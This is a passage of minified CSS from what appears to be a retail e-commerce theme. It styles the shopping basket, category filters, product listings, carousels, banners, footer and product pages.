inline-block;font-size: 1.75rem;line-height: 1;position: relative;top: 6px;}.mini-basket-count, .mini-basket-text{padding: 0 1rem;line-height: 3;font-size: 1rem;}.mobile-basket-button .mini-basket-inner {line-height: 2;}}.mini-basket-inner{border: 2px solid #38c574;display: inline-block;position: relative;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}.mini-basket-inner:after {right: 100%;top: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-color: rgba(56, 197, 116, 0);border-right-color: #38c574;border-width: 5px;margin-top: -5px;}.mobile-basket-button .mini-basket-inner {background: #38c574;}@media screen and (min-width: 960px) {.mini-basket-icon {margin-right: 1rem;}.mini-basket-count, .mini-basket-text{padding: 0 1rem;line-height: 3;}.mini-basket-inner:after {border-width: 10px;margin-top: -10px;}}.mini-basket-count{background: #38c574;color: #fff;}.mini-basket-down-arrow {font-size: .8em;position: relative;top: 1px;}.mini-basket-container {background: #fff;border: 1px solid rgba(0, 0, 0, 0.10);float: none;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;position: absolute;top: -40rem;right: 12px;-moz-transition: all 0.5s ease-in-out;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;z-index: 1001;max-width: calc(100% - 24px);}.round-bottom-left {-webkit-border-bottom-left-radius: 3px;-moz-border-radius-bottomleft: 3px;border-bottom-left-radius: 3px;}.round-bottom-right {-webkit-border-bottom-right-radius: 3px;-moz-border-radius-bottomright: 3px;border-bottom-right-radius: 3px;}.mini-basket-container.open {top: 4rem;}@media only screen and (min-width: 768px) {.mini-basket-container:after, .mini-basket-container:before {border: solid transparent;content: " ";position: absolute;bottom: 100%;left: 80%;pointer-events: none;width: 0;height: 0;}.mini-basket-container:after {border-color: rgba(255, 255, 255, 0);border-bottom-color: #fff;border-width: 9px;margin-left: -4px;}.mini-basket-container:before {border-color: rgba(0, 0, 0, 0);border-bottom-color: rgba(0, 0, 0, 0.10);border-width: 10px;margin-left: -5px;}.mini-basket-container.open {top: 12rem;}}@media screen and (min-width: 960px) {.mini-basket-container.open {top: 8rem;}}.mini-basket-content {cursor: default;padding: 1rem;}.mini-basket-content h3 span {border-bottom: 1px solid #38c674;}.mini-basket-content h5 {font-size: 1.125rem;line-height: 1;margin-bottom: 0.50rem;}.mini-basket-table-wrap {font-size: 0.875rem;overflow: hidden;overflow-y: auto;max-height: 300px;}.mini-basket-row {border-bottom: 1px solid #dedede;padding: 0.50rem 0;}.mini-basket-content a.button {font-size: 1.125rem;}.mini-basket-close{cursor: pointer;color: #a1adb9;font-size: 1.5rem;position: absolute;right: .5rem;top: 0;z-index: 1;}.mini-basket-image{}.mini-basket-seperator {font-size: 1rem;letter-spacing: 3px;}.mini-bask-itemprice,.mini-bask-qty{color: #7d7d7d;}.mini-bask-itemprice s ~ strong{color:#EA0605;}.mini-bask-itemcharge{color: #7d7d7d;font-size: 0.8rem;}.mini-bask-qty{font-size: 0.7rem;}img.mini-basket-image{max-height: 40px;width: auto;max-width: none;padding: 5px;}@media screen and (min-width: 1200px){img.mini-basket-image{max-height: 55px;}}.main-navigation {position: absolute;width: 100%;top: 0;z-index: 200;pointer-events: none;opacity: 0;background: #fff;-moz-transition: opacity .35s ease-in-out;-webkit-transition: opacity .35s ease-in-out;transition: opacity .35s ease-in-out;}.menu-open .main-navigation {opacity: 1;pointer-events: auto;box-shadow: 0px 0px 20px -1px rgba(0,0,0,0.15);}.main-navigation--inner {font-size: 0.875rem;letter-spacing: 0.1em;padding: 4rem 3rem;}.main-navigation--link {margin-bottom: 2rem;}.main-navigation--link, .main-navigation--link a {color: #ea0605;}main {}.hdft-header, .hdft-footer, .prod-ctgy-hdft-header, .prod-ctgy-hdft-footer, .content-item, .page-title {clear: both;}.column-left {}.single-column .column-left {display: none;}.product--listing-openfacetcategory {margin-bottom: 2.5rem;border: 2px solid #e1e1e1;padding: 1.5rem 3rem;display: inline-block;}.product--listing-openfacetcategory-icon {font-size: 1.25rem;position: relative;top: 3px;margin-right: 0.25rem;;}.facets-category-tree-wrap {background: #fff;height: 100vh;padding: 2rem;overflow-y: auto;}.category-tree, .facets-tree {padding-right: 1.5rem;}.category-tree-heading {letter-spacing: 0.1em;font-size: 1.25rem;padding: 1.5rem 0;color: #1c2836;border-bottom: 1px solid #e1e1e1;position: relative;}.category-tree--icon {position: absolute;right: 0;top: 50%;transform: translateY(-50%);}.category-tree-open .category-tree--open {display: inline-block;}.category-tree--open, .category-tree-open .category-tree--closed {display: none;}.category-tree--item {padding: 1.5rem 0;border-bottom: 1px solid #e1e1e1;font-size: 0.8125rem;letter-spacing: 0.06em;}.facets-tree {margin-bottom: 5rem;}.facets-tree ~ .category-tree .category-tree-heading {border-top: 1px solid #e1e1e1;}.facets-tree--top {border-bottom: 1px solid #e1e1e1;padding-bottom: 2rem;}.facets-tree--facet {padding: 1.5rem 0;border-bottom: 1px solid #e1e1e1;}.facets-tree--filters-icon {font-size: 1.25rem;position: relative;top: 3px;margin-right: 0.25rem;}.facets-tree--clear {font-size: 0.675rem;color: #a7a7a7;border-bottom: 2px solid #d3d3d3;}.facets-tree--applied-filters {padding-top: 1.5rem;}.facets-tree--applied {color: #1c2836;cursor: pointer;font-size: 0.8125rem;margin-right: 1.25rem;}.facets-tree--applied-left{margin-right: .25rem;}.facets-tree--title {letter-spacing: 0.06em;font-size: 0.8125rem;color: #878787;position: relative;cursor: pointer;}.facets-tree--icon {position: absolute;right: 0;top: 50%;transform: translateY(-50%);}.facets-tree-open .facets-tree--open {display: inline-block;}.facets-tree--open, .facets-tree-open .facets-tree--closed {display: none;}.facets-tree-options{max-height: 0px;opacity: 0;overflow: hidden;visibility: hidden;transition: all 0.5s;}.facets-tree-open .facets-tree-options{max-height: 1200px;visibility: visible;opacity: 1;}.facets-tree-option {padding-top: 0.75rem;color: #8d8d8a;font-size: 0.8125rem;}.facets-tree-option .mm_facet_checkbox, .facets-tree-option .mm_facet_radio {margin-right: 0.25rem;position: relative;top: 1px;position: relative;width: 0 !important;height: 0 !important;margin-right: 1.5rem;-webkit-appearance: none;appearance: none;-moz-appearance:none;}.mm_facet_checkbox:before, .mm_facet_radio:before {content: "";width: 16px;height: 16px;border: 1px solid #acacac;border-radius: 100%;background:#fff;display: block;position: absolute;top:-13px;}.mm_facet_checkbox:checked:after, .mm_facet_radio:checked:after {content: "";position: absolute;top: -9px;left: 4px;background: #acacac;width: 8px;height: 8px;display: block;border-radius: 100%;}.column-right {min-height: 30rem;}.single-column .row .column-right {border: none;left: auto;width: 100%;}@media only screen and (min-width: 960px) {.single-column .row .column-right {padding-right: 0.75rem;}}.breadcrumbs {color: #1d1d1d;font-size: 0.8125rem;line-height: 2;border-bottom: 1px solid #ebebeb;margin-bottom: 3rem;line-height: 3;}.breadcrumbs li {display: inline-block;}.breadcrumbs a {color: #1d1d1d;margin-right: 0.375rem;text-decoration: none;font-weight: 100;}.breadcrumbs .current-item {font-weight: bold;margin-right: 0.375rem;}.breadcrumb-border {padding-right: 0.375rem;padding-left: 0.25rem;}.page-title {font-weight: 400;line-height: 2;margin-bottom: 0;}.main-content {margin-bottom: 1rem;padding: 0 1rem;}.single-column .main-content {padding: 0;}.main-content-row {padding: 0.50rem 0;}.bottom-wrap {clear: both;height: 0;}.footer {}.footer--newsletter {position: relative;height: 465px;overflow: hidden;background-size: cover;}.footer--newsletter-image1 {position: absolute;left: 0;bottom: 0;z-index: 3;}.footer--newsletter-image2 {bottom: 0;right: 0;z-index: 2;position: absolute;width: 95%;}.footer--newsletter-image2 img {width: 100%;position: relative;z-index: 2;}.footer--newsletter-outer {position: absolute;right: 0;width: 100%;z-index: 4;top: 50%;transform: translateY(-50%);}.footer--newsletter-inner {position: relative;left: 0;right: 0;margin: auto;width: 95%;}.footer--newsletter-title {color: #1c2836;font-size: 2rem;margin-bottom: 2.75rem;}input.footer--newsletter-email {height: 4em;line-height: 4;font-size: 0.8125rem;border: 1px solid #ccd1d9;border-radius: 0;border-right: 0;}.main-footer {background-color: #212121;background-image: url('/mm5/themes/retail/images/footer-bg.jpg' );background-position: bottom center;background-repeat: no-repeat;background-size: 100% auto;padding: 2.5rem 0 5rem;}.footer--title {color: #fff;letter-spacing: 0.1em;margin-bottom: 1.5rem;position: relative;}.footer--navigation-icon {position: absolute;top: 50%;transform: translateY(-50%);right: 0;}.footer--navigation_open .footer--navigation-open {display: inline-block;}.footer--navigation-open, .footer--navigation_open .footer--navigation-closed, .footer-slidetoggle {display: none;}.footer--navigation-set li {font-size: 0.75rem;margin-bottom: 1rem;}.footer--navigation-set li, .footer-navigation-set a {color: #adb0b4;}.footer--navigation-set li:last-child {padding-bottom: 3rem;}.footer-social-icons a {color: #747883;display: inline-block;margin-right: 1.5rem;margin-bottom: 1.5rem;}.footer--contactus {color: #adb0b4;font-size: 0.875rem;}.footer--contactus-title {font-size: 0.6875rem;letter-spacing: 0.18em;}.footer--storehours {color: #adb0b4;font-size: 0.875rem;}.footer--storehours .table-border-rows th, .footer--storehours .table-border-rows td, .footer--storehours .table-border-rows tr:last-child td, .footer--storehours .table-border-rows tr.last-child td {border-top: none;}.footer--storehours .table-border-rows tr:last-child td, .footer--storehours .table-border-rows tr.last-child td {border-bottom: none;}.footer--storehours table td {padding: .25rem 0;}.footer--address {margin-bottom: 2.5rem;line-height: 2;}.footer--info {margin-bottom: .5rem;}.footer--disclaimers {background: #1c1d20;font-size: 0.75rem;color: #72757d;padding: 1rem 0;letter-spacing: 0.16em;}.disclaimers a{color: #72757d;}@media screen and (min-width: 768px) {.main-navigation {width: 350px;}.footer--newsletter-inner {width: 700px;}.header--main__logo-inner img {max-height: 100%;}.footer-slidetoggle {display: block !important;}.footer-social {padding-bottom: 3rem;}.footer--contactus {padding-bottom: 3rem;}}@media screen and (min-width: 960px ) {.facets-category-tree-wrap {padding: 0;height: auto;}}@media screen and (min-width: 1600px) {.footer--newsletter-image2 {top: 0;bottom: none;}.footer--newsletter {background-size: 95% auto;background-repeat: no-repeat;background-position: bottom right;}.footer--newsletter-outer {width: 95% }}
.text-treatment-1 {font-size: 2.75rem;display: inline-block;position: relative;line-height: 1.25;letter-spacing: 0.08em;display:table;margin: auto;}.smallfont{font-size:80%;}.has--ghostline small{font-size: 13px;line-height: normal;display: block;margin-bottom: 10px;}.has--ghostline .ghostline{position: relative;display: block;}.has--ghostline .ghostline span{display: inline-block;position: relative;}.has--ghostline .ghostline span:before{position: absolute;width: 105%;height: 17%;left:-2.5%;top:50%;content:" ";display: block;transform: translateY(-50%);background: rgba(255,255,255,0.25);}.grecaptcha-badge{opacity: 0!important;height:0!important;width:0!important;overflow: hidden!important;visibility: hidden!important;}.text-treatment-1-text {position: relative;z-index: 2;background-image: repeating-linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 40%,rgba(50, 74, 106, .34) 41%,rgba(50, 74, 106, .34) 60%,rgba(0,0,0,0) 61%);}.featured-products-title .text-treatment-1-text, .sfnt-whoweare--title .text-treatment-1-text {background-image: repeating-linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 40%,rgba(223, 233, 242, 1) 41%,rgba(223, 233, 242, 1) 60%,rgba(0,0,0,0) 61%);}.sfnt-hero {position: relative;max-height: 600px;overflow: hidden;}.sfnt--banner__main {width: 100%;display: block;margin: auto;position: relative;width: auto;max-width: none;}.sfnt--banner-center__main {width: 100%;display: block;margin: auto;position: relative;width: 100%;}#sfnt--banner__main {position: absolute;top: 0;bottom: 0;left: 0;right: 0;margin: auto;color: #fff;width: 95%;}.sfnt--banner__main-inner {position: relative;top: 50%;transform: translateY(-50%);background: rgba(0,0,0,.75);padding: 3rem;}.sfnt--banner__main-title {color: #fff;font-weight: normal;letter-spacing: 0.1em;}.sfnt--banner__main-subtitle {font-size: 0.8125rem;letter-spacing: 0.2em;}.sfnt--banner__main-text {font-size: 0.9375rem;line-height: 2;}.sfnt-banner__main-button {display: inline-block;border: 2px solid #ea0605;font-size: 0.8125rem;letter-spacing: 0.16em;color: #fff;margin-top: 3.75rem;padding: 1.5rem 2.75rem;line-height: 0;}.sfnt--banner__main-scroll {position: absolute;bottom: 20px;left: 0;right: 0;font-size: 0.625rem;width: auto;margin: auto;width: 100px;text-align: center;color: #fff;letter-spacing: 0.1em;}.sfnt--banner__main-scroll:after {content: "";background: #fff;height: 63px;width: 1px;display: block;margin: auto;margin-top: 18px;}@media screen and (min-width: 960px) {.sfnt--banner__main-scroll:after {height: 25px;}}@media screen and (min-width: 1200px) {.sfnt--banner__main-scroll:after {height: 63px;}}.sfnt--banners-featured-products {background-repeat: no-repeat;background-size: cover;background-position: center center;}.sfnt-banner__inner img {width: 100%;}.sfnt-banner__inner {position: relative;overflow: hidden;}.sfnt--banner__overlay {position: absolute;top: 0;bottom: 0;left: 0;right: 0;width: 100%;background: rgba(30, 30, 30, .55);pointer-events: none;}.sfnt--banner__overlay-text {color: #fff;font-size: 1.5rem;position: relative;top: 50%;transform: translateY(-50%);}.sfnt--banner__btn {padding: 1.25rem 0;font-size: 0.8125rem;position: absolute;width: 100%;bottom: 0;color: #fff;-webkit-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1), all 0.4s cubic-bezier(0.4, 0, 0.2, 1);pointer-events: none;transform: translateY(100%);opacity: 0;}.sfnt-featured-products-carousel {margin: 4.5rem 0;}.featured-products-title {color: #1c2836;margin-bottom: 2.25rem;}.sfnt .featured-products-title{margin-bottom: 1.65rem;}.sfnt-featured-products-carousel .category-product-name{line-height: normal;margin-bottom: 0.5rem;}.featured-products-descrip {color: #656d78;font-size: 0.9375rem;margin-bottom: 2rem;line-height: 2;}.product-carousel .slick-list {border: 1px solid #e1e1e1;border-left: 0;}.product-carousel .category-product {border-left: 1px solid #e1e1e1;background: #fff;}.product-carousel .slick-slider {overflow: visible;}.product-carousel .slick-track {display: flex;}#js-related-products-carousel{display: block!important;}.product-carousel .slick-slide {display: flex;height: auto;}#js-whats-popular-carousel .category-product{height: 100%;}.sfnt--slider--prev, .sfnt--slider--next {position: absolute;top: 50%;transform: translateY(-50%);height: 45px;width: 45px;line-height: 50px;text-align: center;background: #fff;cursor: pointer;z-index: 1;}.sfnt--slider--prev {left: 1px;}.sfnt--slider--next {right: 1px;}.sfnt--bottom-message {position: relative;overflow: hidden;}.sfnt--bottom-message img {width: 100%;display: block;margin: auto;width: auto;max-width: none;position: absolute;left: 0;right: 0;}.sfnt--bottom-message-wrap {}.sfnt--bottom-message-outer {background-repeat: no-repeat;background-size: cover;background-position: top right;padding: 4rem 2rem;}.sfnt--bottom-message-inner {max-width: 510px;margin: auto;}.sfnt--bottom-message-title, .sfnt--bottom-message-subtitle, .sfnt--bottom-message-text, .sfnt--bottom-message-btn {color: #fff;}.sfnt--bottom-message-subtitle {font-size: 0.8125rem;letter-spacing: 0.26em;margin-bottom: 1.25rem;}.sfnt--bottom-message-text {font-size: 0.9375rem;font-weight: normal;line-height: 2;margin: 2.75rem 0;}.sfnt--whoweare {margin: 6rem 0 4rem;}.sfnt-whoweare--title {color: #1c2836;}.sfnt-whoweare--descrip {color: #656d78;line-height: 2;margin: 2.75rem 0 2rem;}.sfnt-whoweare--slider {width: 100%;overflow: visible;}.sfnt--whoweare-onlineorders {letter-spacing: 0.17em;font-size: 0.875rem;line-height: 3.5;width: 490px;margin: auto;position: relative;}.sfnt--whoweare-onlineorders-text {position: relative;z-index: 3;}.sfnt--onlineorders-img {z-index: 2;position: absolute;top: -55px;left: -70px;}.sfnt--whoweare-first {z-index: 2;}.sfnt--whoweare-second {z-index: 1;}.sfnt--blogroll {margin: 6rem 0;}.sfnt--blogroll-outer {display: inline-block;position: relative;}.sfnt--blogroll-inner {position: absolute;top: 0;left: 0;background: rgba(0,0,0,.85);height: 100%;width: 100%;color: #fff;display: flex;align-items: center;}.sfnt--blogroll-info {padding: 0px 1.75rem;width: 100%;}.sfnt--blogroll-date {font-size: 0.6875rem;margin-bottom: 0.75rem;}.sfnt--blogroll-title {font-size: 1.125rem;margin-bottom: 1.5rem;}.sfnt--blogroll-preview {position: relative;color: #b0b0b0;padding-top: 1.5rem;}.sfnt--blogroll-preview:before {content: "";position: absolute;width: 64px;height: 4px;background: #fff;top: 0;left: 0;right: 0;margin: auto;}.sfnt--blogroll-readmore, .sfnt--blogroll-readmore:hover {color: #fff;}#js-blogroll-slider{opacity: 0.25;max-height: 0;overflow: hidden;transition: all 0.5s;}#js-blogroll-slider.slick-initialized{opacity: 1;max-height: 1000px;}@media screen and (min-width: 768px) {#sfnt--banner__main {width: 520px;}.text-treatment-1 {font-size: 3.75rem;margin:0;display: inline-block;}.text-treatment-1:before {height: 15px;}}@media screen and (min-width: 960px) {.sfnt-banner__inner:hover .sfnt--banner__btn {opacity: 1;transform: translateY(0%);}#sfnt--banner__main {left: 12.5%;right: auto;}.sfnt-whoweare--slider {width: 480px;}.sfnt--bottom-message-outer {position: absolute;right: 50px;left: auto;max-width: 650px;padding: 6.25rem 5.25rem;position: absolute;right: 0;left: 0;margin: auto;}.sfnt--bottom-message-inner {max-width: 100%;}.sfnt--bottom-message-text {width: 360px;float: right;}.sfnt--banner__main-text {width: 360px;}.sfnt-whoweare--descrip {width: 480px;}.sfnt--bottom-message img {position: static;}.sfnt--bottom-message-wrap {position: absolute;top: 0;left: 0;right: 0;margin: auto }}@media screen and (min-width: 1440px) {.sfnt--bottom-message img {width: 100%;max-width: 100%;}.sfnt--banner__main {max-width: 100%;width: 100%;}.sfnt--bottom-message-outer {position: absolute;right: 50px;left: auto;}}@media screen and (min-width: 1600px) {.text-treatment-1 {font-size: 4.75rem;}.sfnt--slider--prev {left: -24px;}.sfnt--slider--next {right: -24px;}}@media screen and (min-width: 1600px){#js-blogroll-slider .sfnt--slider--prev{left:0;}#js-blogroll-slider .sfnt--slider--next{right:0;}}.all-categories__wrap {border-color: #e1e1e1;border-width: 1px 0 0 1px;border-style: solid;}.all-categories__category {padding: 2.5rem 1.5rem;border-right: 1px solid #e1e1e1;border-bottom: 1px solid #e1e1e1;}.all-categories__category-image {margin-bottom: 4rem;height: 200px;}.all-categories__category-name {font-size: 1.125rem;font-weight: normal;}.all-categories__category-name a {color: #383f48;}.category-title .text-treatment-1-text {background-image: repeating-linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 40%,rgba(223, 233, 242, 1) 41%,rgba(223, 233, 242, 1) 60%,rgba(0,0,0,0) 61%);opacity: 1;}.category-title {margin-bottom: 2rem;}.category-descrip {color: #8d8d8a;font-size: 0.8125rem;max-width: 750px;margin: auto auto 4rem auto;}.product--listing-outer {padding: 3rem 0;border: 1px solid #e1e1e1;border-top: 0;}.product--list-item {position: relative;}.product--listing .product--list-item:first-child .product--listing-outer {border-top: 1px solid #e1e1e1;}.product--listing-flag {position: absolute;top: 10px;left: 10px;border: 2px solid #ea0605;padding: 5px 20px;display: inline-block;font-size: 0.8125rem;z-index: 3;background: #fff;}.product--listing-flag-redtag {left: 90px;color: #fff;background-color: #ea0605;}.product--listing-name {font-size: 1.25rem;font-weight: normal;}.product--listing-name a {color: #1c2836;}.product--listing-video {font-size: 0.75rem;color: #535353;border-left: 1px solid #d7d7d7;margin-left: 1.5rem;padding-left: 1.5rem;position: relative;display: inline-block;top: -2px;padding: 0.25rem 1.5rem 0.125rem;cursor: pointer;}.product--listing-video-wrap {position: relative;margin-left: 15px;}.product--listing-video-wrap:before {content: "";position: absolute;top: -8px;left: -9px;height: 30px;width: 30px;border-radius: 100%;border: 1px solid #b1b5ba;display: inline-block;}.product--listing-pricing {color: #8d8d8a;font-size: 0.9rem;position: relative;padding-bottom: 1rem;margin-bottom: 1.25rem;}.product-listing--price + span{font-size: 0.70rem;font-weight: normal;display: inline-block;vertical-align: text-top;margin-left: .5rem;}.product--listing-pricing:after {content: "";position: absolute;width: 40px;height: 3px;background: #dfe9f2;bottom: 0;left: 0;}.product--listing-descrip {font-size: 0.8125rem;color: #8d8d8a;margin-bottom: 1.75rem;}.product--listing-specs-title {font-size: 0.75rem;border-bottom: 1px solid #ebebeb;margin-bottom: 1rem;padding-bottom: 0.25rem;}.product--listing-spec {display: inline-block;margin-right: 2rem;margin-bottom: 1rem;}.product--listing-spec-subtitle {color: #676767;font-size: 0.6875rem;}.product--listing-spec-value {color: #8d8d8a;font-size: 0.8125rem;margin-left: 0.25rem;}.product--listing-colors {position: relative;top: 3px;}.product--listing-color {height: 18px;width: 18px;border-radius: 100%;display: inline-block;margin-left: .75rem;border: 1px solid rgba(255,255,255,0);}.product--listing-color:first-child {margin-left: 0;}.color-red {background: #ea0605;}.color-blue {background: #4a90e2;}.color-white {background: #ffffff;border: 1px dotted #cccccc;}.color-purple {background:#605CA8;}.color-green {background:#00A651;}.color-gold {background:#E4D29E;}.color-silver {background: #c0c0c0;}.color-peach{background:#ffdab9;}.color-yellow{background: #FFFF00;}.color-orange{background: orange;}.color-pink{background: pink;}.color-purple{background: purple;}.color-gold-crackle{background:#FFD700;}.facets-tree-option[title="Red,Silver,Blue"]{display: none!important;}.product--listing-form-wrap {width: 100%;}.product--listing-qty {text-align: center;height: 100% !important;font-size: 0.8125rem !important;color: #1c2836;padding: 0 2.5rem 0 1.5rem !important;border-color: #ea0605 !important;border-radius: 0 !important;}.product--listing-atw {border-color: #eeeeee;background: #eeeeee;color: #000;}.product--listing-atw .icon-Heart {font-size: 1.125rem;}.product--listing-atc {margin-top: 0.75rem;}.product--listing-zoom {font-size: 0.875rem;line-height: 38px;height: 38px;width: 38px;text-align: center;position: absolute;bottom:1px;left:1px;border-width: 1px 1px 0 0;border-color: #e1e1e1;border-style: solid;background: #fff;cursor: pointer;}.product--listing-image {padding: 2rem 0;}.product--listing-count {font-size: 0.8125rem;color: #434a54;}.product--listing-bottom-filter {margin-top: 2rem;}.product--listing-invmsg{font-family: "Fjalla One", sans-serif;margin-bottom: 0.5rem;font-size: 0.80rem;letter-spacing: 0.06em;color: #ea0605;text-transform: uppercase;}#js-video {width: 100%;margin:auto;max-height: 65vh;}#js-video video {width: auto;max-width: 100%;max-height: 100%;margin: auto;display: block;}.product-listing--increase-decrease-wrap {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);right: 0.75rem;text-align: center;}.product-listing--increase-quantity, .product-listing--decrease-quantity {display: block;position: relative;color: #1c2836;}.product-listing--increase-quantity {top: 5px;}.product-listing--decrease-quantity {top: -5px;}@media screen and (min-width: 960px) {#js-video {max-width: 960px;}}.category-product {}#js-recently-viewed-products-carousel.slick-slider{display: block!important;}.category-product.flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;}.slick-slide > div, .category-product, .slick-slide .category-product-inner{width: 100%;}.category-product-descrip {color: #8d8d8a;font-size: 0.8125rem;}.category-product-inner {padding: 4rem 1.5rem 3rem;margin: 0 !important;}.category-product-inner.flex{-ms-flex-direction:column;flex-direction:column;}.category-product-inner.flex .featured-product-bottom{width: 100%;}.category-product-name {font-size: 1.125rem;}.category-product-image-wrapper {height: 120px;margin-bottom: 1.5rem;}@media screen and (min-width: 1200px){.category-product-image-wrapper {height: 150px;}}.category-product-image-wrapper img {max-height: 100%;}.category-product-pricing {color: #8d8d8a;font-size: 0.875rem;}.category-product-descrip {margin-top: 2.5rem;position: relative;padding: 1rem 0 0;}.category-product-descrip:before {content: "";position: absolute;top: 0;left: 0;right: 0;margin: auto;width: 40px;height: 3px;background: #dfe9f2;}.category-product-image-wrapper {-moz-transition: all 0.2s ease-in-out;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.category-product a {overflow: hidden;position: relative;font-weight: 100;}.category-product .flag a {display: block;}.category-product img {display: block;margin: 0 auto;-moz-transition: all 0.2s ease-in-out;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.category-product .breaker {height: 0.50rem;}.category-product p {margin-bottom: 0.25rem;font-size: 14px;color: #393939;line-height: 1.5;}.category-product-name {margin-bottom: 0.75rem;margin-top: 1rem;color: #383f48;}.category-product-name a {color: #383f48;}.category-product .strike {color: #acacac;}.category-product-cta-wrapper {display: none;position: absolute;bottom: 0;width: 80%;left: 10%;}.category-product-cta-wrapper * {-moz-transition: all 0.2s ease-in-out;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.product-carousel .category-product-cta-wrapper {width: 70%;left: 15%;}.category-product:hover .category-product-cta-wrapper {display: block;}.touch .category-product:hover .category-product-cta-wrapper {display: none;}.category-product-cta-form {display: inline-block;}.category-product-cta-button {border: 0;font-weight: 100;background: #939fac;color: #fff;font-size: 11px;text-transform: uppercase;height: 2.5em;}.product-carousel .category-product-cta-button {font-size: 13px;}.category-product-cta-button:hover {background: #38c574;box-shadow: none;border: 0;}.category-product-cta-quickview {float: right;}.category-product-cta-quickview-text {display: none;}.category-product-cta-quickview:hover {}.category-product-cta-quickview:hover ~ .category-product-form .category-product-cta-adpr-text {display: none;}.category-product-cta-quickview:hover .category-product-cta-quickview-text {display: inline-block;}.category-product-flag {position: absolute;top: 10px;right: 10px;border: 2px solid #ea0605;padding: 5px 20px;display: inline-block;font-size: 0.8125rem;}@media screen and (max-width:767px) {.related-products-carousel .category-product-flag {float:none;margin-top: 5px;display: inline-block;}}.category-product-retail-price {color: #656d78;text-decoration: line-through;margin-right: 10px;}.category-product-sale-price {color: #EA0605;font-weight: bold;}#js-main-dots ul li {height: 15px;width: 15px;border-radius: 50px;background: #fff;border:2px solid #9aa9b8;display: inline-block;margin-right: 0;margin-left: 1.50rem;cursor: pointer;}#js-main-dots ul li.active {background: #9aa9b8;}#js-main-dots ul li:first-child {margin-left:0;}.quick-view {font-size: 1.125rem;font-weight: 700;height: 4em;line-height: 4;position: absolute;bottom: -5rem;right: 0;left: 0;z-index: 15;}.quick-view:hover {box-shadow: none;}.no-touch .category-product a:hover .quick-view {bottom: 0;}.ctgy .mfp-iframe, .srch .mfp-iframe, .product-information--body {background: #fff;min-height: 40rem;}.filter-items-container {margin-bottom: 2rem;}.filter-items-container select {background: transparent;font-size: 0.8125rem;border: 0;height: 3rem;margin: 0;border-radius: 0;color: #1c2836;padding-left: 0;}.per-page {line-height: 3;}.per-page li {display: inline-block;color: #434a54;}.per-page a {padding: 0 0.375rem;color: #434a54;}.per-page a[data-selected="selected"] {font-weight: 700;}.page-links-title, .page-links-container, .page-links-results {vertical-align: middle;}.product--listing-page-links a, .page-links-deactivated, .page-links-active {font-size: 0.8125rem;border: 1px solid rgba(0,0,0,0);display: inline-block;line-height: 30px;height: 30px;width: 30px;color: #434a54;text-align: center;text-decoration: none;}.page-links-deactivated:hover {cursor: not-allowed;}a.page-links-next {margin: 0;}.page-links-active {border-color: #ea0605;}.page-links-container {font-size: 14px;color: #434a54;}.page-links-inactive, .page-links-active {padding: 0 0.5rem;}.page-links-previous > span, .page-links-next > span {color: #1c2836;}.page-links-deactivated.page-links-previous > span, .page-links-deactivated.page-links-next > span {opacity: .4;}a.hellip {position: relative;top: -3px;color: #949494;}.prod-product--code {color: #a6a6a6;font-size: 0.75rem;letter-spacing: 0.06em;}.prod-product--name {font-size: 2.5rem;letter-spacing: 0.1em;font-weight: normal;}.prod-product--reviews-mini {font-size: 0.8125rem;}.prod-product--stock-message {font-size: 0.8rem;letter-spacing: 0.06em;color: #ea0605;margin: 1rem 0;}.prod-product--instock {color: #63bd63;}.prod-product--flag {position: absolute;letter-spacing: 0.1em;right: 0;border: 2px solid #ea0605;padding: 5px 20px;display: inline-block;font-size: 0.8125rem;z-index: 3;background: #fff;}.prod-product--flag-redtag {right: 90px;color: #fff;background-color: #ea0605;}.prod-product--pricing {margin: 0.5rem 0;position: relative;font-size: 1.375rem;border-top: 1px solid #e1e1e1;border-bottom: 1px solid #e1e1e1;padding: 1.25rem 0;}.prod-product--qty {width: 100% !important;}.prod-product--share__title {font-size: 0.75rem;letter-spacing: 0.04em;color: #747883;}.prod-product--share__icon {margin-left: 0.75rem;font-size: 0.8125rem;color: #747883;}.product-prod--bottom {margin: 6.5rem 0 4rem;}.product-prod--info {border: 1px solid #ececec;padding: 5rem 2rem;}.product-prod--inner {width: 100%;font-size: 0.875rem;}@media screen and (min-width: 1170px){.product-prod--inner {width:calc(100% - 230px);}}.product-prod--title {letter-spacing: 0.1em;padding-bottom: 0.5rem;margin-bottom: 1rem;border-bottom: 1px solid #ececec;}.product-prod--specs {margin-bottom: 3.5rem;}.product-prod--spec {margin-bottom: 2rem;color: #1c2836;}.product-prod--specs__title {font-size: 0.75rem;color: #858585;margin-right: 0.5rem;letter-spacing: 0.06em;height: 100%;display: inline-block;float: left;position: relative;top: 3px;}.product-prod--video > img{width: 100%;height: auto;}@media screen and (min-width: 1170px){.product-prod--video-wrap {margin-left: -15rem;}}.product-prod--video {width: 100%;position: relative;display: inline-block;box-shadow: 13px 28px 62px 0px rgba(0, 0, 0, 0.38);top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.product-prod--video iframe, .product-prod--video video{position: absolute;top:0;left:0;width: 100%!important;height: 100%!important;background:#000000;}.product-prod--video.video-type-iframe > span{display: none;}.product-prod--video.video-type-html5 > span{z-index: 1;opacity: 1;transform: all 0.5s;}.product-prod--video.video-type-html5.is--playing > span{opacity: 0;}.product-prod--video__btn-outer {cursor: pointer;position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);left: 0;right: 0;text-align: center;margin: 